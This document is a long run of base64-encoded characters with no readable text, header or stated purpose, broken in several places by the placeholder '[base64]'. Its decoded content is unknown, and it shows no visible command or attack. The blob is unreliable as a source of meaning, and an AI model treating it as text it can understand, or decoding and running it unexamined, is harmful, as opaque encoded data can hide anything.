V7e/M0Uax5GizFD++awEVwHqAJMldxwGr2WqaR0c/1zP21MJA+e+dXGoL9zekz3NJebhoLEeFJm2phH9imwYPQDmhT9cSgXD+t1WLq2plTROcH4Qio9UGSG0t+0I6o8RuO2Vnw9stNwzH8cIM0UT6zfwFF8ikHsETbSRmezhWH6HBp0/PchQFCf8ijxi3NUyxdCGfFESDQh3mwvD4Ol/IDI001O6orrGQD4I2OU/ZNeG+7DpaiWh7a9ZAn1SlWnC5yEf/5yBmqgH3lFUcDkSIpDRGT49xEtQ2X3oBEy/UiQy6g19o99Z1ruHrpkV+28azXuZ9YDLEd72nqr1facQH3ulWbMPiB5RpPPsldW75NfU1wQa+xUJUXEO5wQYNBVqJvQNwiJ7Ymnl38aJz8k9g066x4Hu6h7BrGUkeVn+Qkksk1z5ECDRXDgd+vv3Kh3Kqje/+qjLO6jKHPdgSJ4GOeYoJ7W7ub3bCHIrkdSOHCjs34zf8ImfiagQZfgV7iEJg63eMkUK0HN51X9bu/UhIAu4xoDqTOPfrimzYk6zEuMHEb2X7yaR7wMjGMhIq2jb2eKkrw59YtB6qNKWKhr+Ue5Rq+t5c2anwqxuViarBRzrz8kWokUPgnKTMtvYlb3mLjcXFW+y4SfSrDFPGO48AEI+IRtHeVJggUWjy+cmxkVQRnMawjUYK84pXk7JQwVPv58NoHsPeriUOG67pu5PY/LH/[base64]/V80wUUQq6+mdDTUZE5gDpfiAR/3WUC1mY95aTpA9OqxPc8+uWi0ZsO3cURHA4tnrwpldZ8s8CAA4M7mwGFII636BgML9BSCDmvmjdqAcWzst0qAOH0VQSgNLPiDpQd92YkCiYnLjOT7HFFiJq5Yt3DaPvGH57IIM7IAM8221tPV8tchxFR+pSfTQdCJYUR0jCb3AvPh+bEuw3r8YWo/cg1ia0MUMJfbZTwPl2JllZJ4Pd0CfdnzFWV6lgh52alDU5zXrN4sQ3c6nRwkS/bx27WyYyw7y9WuZFPZfbhA5TeDRb0DNcIpLmaDv/Br8yw03FcWYgIE9VEuIgwqPEC4wT/N/NyZotG4cE8yam6JStz2oD1wO0Kw+EsOiLEckbUEMEUY38zEMA0CeQqwJWG/+MHx09z8RETuqaJtZhpcE9WMtRGONkSvR5A1UEutb2nkXXbybSAM8BBeuP59PmH3DsJZVCWstJWm0/K1TdDOEA3x5a6mRYELCZQfLi6qqUIV2JYRrIQ/vo5RSLvYXhUA1qVSPdkUE5u0SqvYBCrCvgwawvj7yBwpVWuZKSBUWbeMwU/401tSZuT0vBmnztwIIefuo6vAfksHAWfqh2S235domHwBm7ASGnpf9W+avEG7W2FsdR2LKa+W7kJUM/4nKO9Q26YW1rN8dCs/JB9ptJ1Zh4BlIvqh7tWwxaq08Uup1o9JihPxCpMtEMUAn3M4ZgAigsfj+YG1/APrzURnv+uS+i+UChEOc8/S4cbLNFPvXY2v8ZK9wN2M8jWtObtXwan4Uw/jUwgilcjmA0Yp1zOzyWlWzUPstYgTpNsajg7x2oiM0YZ6IBEsZOaUSSWicTvlt2PrVLHHI1+HY52KaR1WYFE8JONoyz3ST43HetB0DUzqZJOZWc/gb6HiLhV1EF6IvA3aM2Sw2PwfL7r1XRSUgPHqen91WBrbK9LFg2LImArLsTAJdBIyjDoemo2gTsKhSbdgWPTx/0bP3AO/vFyAzCFYSM3kCWzYV8h3RA389SDgNxpB/P9SDatWF69Ip6ZqHAIGlgoNb3VqWdMrSM43tkvIDsHEFHbsLXrriF8f12aUcok11BF8wyPHd1rA8yNbCEJ2rswHpUrTvvMMmVU21HOUWoGFcRahcGLjQg6lqDztcjUfjF5jAackQUDHxIW41am2POs0BN0C/lvXUQeW+HtPRJqVqfq4+cGGG7FENBKYW99pD1uabwA1eBUmJwGdmnOXcO2gnfDKL1rf8CirPQux2qNWoZl3QGcjvKFhRpH9LCjspJ/gMLSAzX+p6EcdcwHi8ycqRCvFNwJeJ0qDKe8YHMN7IHppj2z1ymMds2aOCsBsnOcdWbb3Cf/NluYXcaHwrLEY2mQiAgMVV+By13Ulil7bQTgBh0KD7HiHkWhxSxuiqIv35VPEwJGfUQnAu3MV52ESp5xZMfVN7qmnTzBPUlMDCr0HN1ZHhVXMcYKyfSHRpk6AHtaWoBGuU+MIY+T4LktxCl0iO06JMZdHn13LstpjK92vP3T3ff8GoIY1Y/SIQDD0pf9ijoW/DPwacELdxe1kj8DcqN+JDgBMTjV9Q7H2UZqxKIjMspG0iwlR7siR5QjB4vAiEjvXye3tj3XBcE23qr03Lmw7Zo4/9tA7diVPzDLtd2Ja7nIve9iJKfalvZPPSXcijZo1fIb+pl+mDou+ZQL39LEzutoT/Ap8aEHiGE8Yn+9vFdLH8L0+zfs1DpxlK5kDCajSdneDYGDBS9Ti9nGTtH/ttzaRB63/gfdChZJcoZebWFqLU8QrB7yokyrrs4n8VI7AOaP5bdvX825h35etg89jR8vgjyF6KANbmOR5Mvyn+LC1xMMkP+UTBk0K6GV4CbReKCnew7S+bGWHfH1D/gv3+xoc6QYCkgZRIsSCpJACPRDA7UAQPSrNX8T8zg28uF1IslhVvUfyXGqXzBTWprqQ3vgBdjUMuKMF0Iv//HfXV80wQmoWv8BGtGRTqH/aIjWnSNIVAWkXFisb6fmX7dBzbr3h3ETVpE9eZKXP3PNhs4zWnc9/EIg8TTnDeNM6PyT3N26GzKKgO7JKos1hLaJycT/u0k7vsu8RYHQZCcrVD2EcMtoifGPGcDTHVo/rbg2ikGHOInNZTL8ibvLetejQbuUb4cRGE9/0IbRiiNdlwbJN9AHPgb/[base64]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[base64]/4r/[base64]/CwUaIEbyNr7Sp0fVW0bn8uM4Ae5uC+Q5vkpy3vHwNRJINGI/Oht9Pr4uTTFBNXnpwGVBrSuedMYM6gmrEZkxxsPvgQiqKVOnzaxAnqkIoJLb4MlJAs9nbzqVQHApFDJ1K6rkdaaK61OBJo0ftgogqe9hY3KW25r/JvtRDR1s/HCN1UvYzm/[base64]/RztBYKg4rOOgBVDVYD06/cNfXqlT8gl0gczbu0Dt8Pn+Uig9kFI8AfvMedv5R2s3h3Q3RQ5L9izjRx9dUBi0tvikp+y2FzqKMfjtRL9Cn9SgvDTAL3GP1qHwHGAJyGMHV3fyhtKsUvzU6Snq6Cx97YOrUTlnVRo+xsImgnYEZ+IJhqPMBp6hEwdZBm2fK0ZpFo1TheZkhwBv8r+o18c/Ww1k/3asYTT1wzmGdu3FlapV9xkaNMytoVS9dU06FQQUzyusb2mYsxLTxaIhQzEIwNdPdjXzKV4SjGtv37+zk4SD9eaW+Tz9WqnbxsvR81P+NntaOK4Y395PN5ulK8q4Y4kZbF4ZmGIKl+WlarwwA83Mog6qSKXVrjyY5pdWVV/G287AxueBXt0bwrpaIMnwYvOpA+iE3M+2IpRr1Vr02Xu3ytpSQ6iB3C2wXS6U7cAjx2oZw5o4aPX6F5lDZom9a5Crs89KgUC5NqGVIA4nxj3lv1kyYme/dkCWwWeylL7TcdyXKACBJ2LBA7pq4BibFsAxgI5UGDnRWdCH+2zh2j6X/CHQ66m2TWPycTMTwuzcoABxSY996yKJk/BrjQSp0fmJVOBsZW1JB0V5PHC4in3VaYm0wBXMNuFk4o3FC7EHfb+9f2smUr5ciM4y6x6VfBWl+CO+64vw8ArTcQmNGxQYV4oIBD2NputYhJ8Pe/iMNE/hoJSTA7heAyykxPz4QIhAFHQZV/4jWBYJJraBLNnQjwy/v6jnVmCt4LkdIzz97XFKiLuQJIQ1Zjl4LQcXT/X6563rVuB1kghN64c/As082rOTHyjhpTI67oWBxrzPhLMI02iagtZcpnj2wXh//[base64]/Cm711KEnNa7ytaHxNRqc2rRiqX+VLYWFwyKBnU81EXBzZLFG4P/rO7qH+Pfap1IIxAxBvRWIdQomALi10syPdYqOjzesoEkkXCqhLi6OFghuE8kHQpFBg6ZKTgCK2WlipCovp/rgpNuoa0ZJttp7PSVSa7riniIgwmf4SXTrlypVtgxxBczvVfu1xlxH3tRQLxPTo6/o6sV7V+khE7IATK0VwxZipDUcPC8TlipfGoSRr1ScQlZYjY4S+MAIhezkg2tnDHjcl9bMYtpGNrfPDnL4EYeo4F2XIXjjMlDLXOmI8TtSdh9+hK/7vlG0sAq8+i5mLyIVVIV/jHbUFNsjrl7mnktfLHHTMGZx1bQrBkym2udxQP6Pf+ljHUWQ1qpe9s30sx9hlVWOtAdURY5MPpPBOqmBQhRWXa80qnZXSea5ih/oRHYrnIjVQd83pgXUsRpRo6w3KUVK7vnCcz3J5aad5FpC1CGGXvvf9j9DcUNIo/OV/AVZUW3vFVGV0kuaHtJBIBUhEXhUvL/cz4CoNvEukThTNOlhJIAV6M918PfRtB+Xdvc9dKkwyt8STSZj7E9zraTqTo4KBOg4xQPh7L66S5CURcekKEZKd1mJg5/bwP2NJ5UBBlnvTzWVrJNiKiCfVA3hUh7s2N1Sp+FV1FPdABDnXPVS/htVB+jj3fcTdR0GgLMmQailknplAFB5u+KpEkvkS9j4SE6yNwZfGz9Em097D0VppXH9fnn4GnZ615WdW/O7paj5peklium2o0cGq+OoFA+KEEn5kh4hV1ZctjZCscW8uX4bQ3Du74FEAEzFAPaXlvg5rxdF9Yv0nIBbX37LaG5UEyYQHnTQELwUFmUVk8gV8FV0O+vnDJ7a2U9E8lj/FOTsO4MlgU26U8yHIUM6msaDyRAcNL1J82X0UFqje/6fTCSHZerMidme2jLa5DMfkB6LHF4ztFW5TWFhrRVBn/ohCrrhNvULn/lp3118rHYOYUqcyWdcAbND9OBlmtchHEFznib3hIVGDxJR7oWTR9IcE/yP8WCUiW/Jx9wJxtdEbTDrCnZrlUi99iVN8tvaElbYSzZsV7/1RU19JP5OYpKUERf2tKrTRRk9TzaWpR7TyO8K/U9EOC88ihFiLEIxmT0+/HznnWcQ08RzEaGRVJuTvNxQCOXMPN/YyqPu4n9EodfNQIrtBRMubfQ9/IjA529h5qojhJrTMGBBe/ljXnfT1fdRq4EPJhKL599oIbOf1GfHo8zHLY9XdL+WweuDiKR3/EXN+jwdDkpzH7AiRafL+qLPX5eHw4XXWwJfWw9bjb72a5irw4IvWuBc/sAMWnJHWMdgcMLNZ1a74DQtTJ6DncYXzHZ7PxN35l1S3AU8BfATqh2uYfdj9/[base64]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[base64]/CmfozJoJRY2YDYO7ONU2AiExp8lXCXQ7I19T/[base64]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[base64]/h8CIny6IvaESbcFkl99FSFGjWfab9+gi5X3gWFTGg2V3DBLdXDogFYB5PcDCleXgKxkcnlKcFebeQ0c22RTSj3ZYcwDwV/d5+2VItsBkan79g+SfQYFNb0m+Kk46UL5vOIJgcvmuSXy0NM/pp11SjtdFHh/wDHodoWijjaPXb/CHPEt4dyRGTzrO+zRuY/BzmkEvFUl73iTo2xrixMTUUv2eNnD49gQKZgf0BBZfxFdrbvsJI6ZCVHW66EBJOmijLGiWTkHO15AYHnwmAci59H/FHyR5d5qPrwOukItyATyUKlBdHTPIGCnrOIREcx8FRKqNSPX7XimuSUsEFEo4T+uKGYGY7N81qnJuSmXb74cXAyZ6qLd4bCG3Km2hEOLd5mal1R/nMCTmhJYj0p5jOwJlOzcKP0yuA9vJG1mwbYTozo82F6/37ukJ8XMn+JdG39TFQ5pkp1Zaf2NECWJXIiwqIzhYWJrOk7ullvIucuuVSQeEqa1pg2AoOAF/io4E0DKL6kIMgY7KZvTZBxt6QU/cFds7fJO4qmeeyqrFYyA+fWmo9DuPW8ZzKFirFecquC9QxFqLT46uNbx0rzbbBaVTO+oiuc+EGvu/Xa+oAwoKF+X0824km4OQHOY/6nCSFGcx9D+Ur4z9MOOuDCPk8hql4aHGuyP1aMqyGn5xIyCT2Jkj723XNsNOdwo/iks9u6Pa2B+OI8LxejHlVetT/8vMPudCdRbZBUBv363mGzr7Rg6RxHGOwm9oirirtprbj7c0/hvgW9BbJf4u/sp3Mj1M6H15vf2nxd+j9MaER/gRefU09B/IJGmd5B4rKk5E1vFtTKUDAiE8LUHzTqOBmAZa5IilRvq60Dr0+6cJkCsCgqVySis6+0vWE4J3nXYHdpjMy+R30sx4oxdviRgBXF0j9EWL6iou2R8fNvf3Xr9WUBxtQXZ2yGJ+8sP/UOiNkdyi1XLNxIEkMvWb78Kq/agBvh44VRYPfSLdi9fe9wp7pgOYm5moHIHRzjNBOMrtoM9fcX5MGS4A+NxASVwAJtdmXKo0JMYsXDaxsDa34VOf33Nj8SEeID5HEdc87asxQxxONWXbqOc3jdwpwNmGoVwGwCtOOVxHBopBTqpKcC7kcTNCSY1/2thBw2mWkiZjjbijg1Ddq4X57jigGRZNH/P4muxFJcb0/jJrRe754h+IL1BLipAY+lHrKD/[base64]/1ijvZ6e1cMIamYW1BV/bUSYCrNpeWA3qjYCiUkC3fgRQkTKe/3w4jbEN0s69NooapdrF/IQlk3AFTVgELyOmvC7KV8s1JGcDPJ/2ZDQnCLVwqsiVxITQLLroFBFb5XarEXJ+LABuA/rYAaT07/80dQZV9LqAE9e9o3a7tpYzzCeiB541WMOv7kenPj3IlWzQ4XjszCwGOnFXZQqDmC78Ib3DuLrcQchLn2OpJjVnG7YKfN3dTljzilPhogDt6plN8zFhMZwP1WerRA8/xth90pSeDKrhCddjfVqQODlSy4W0DFdHLUPg5AMKWiUb8P1CVkbGtC4CRV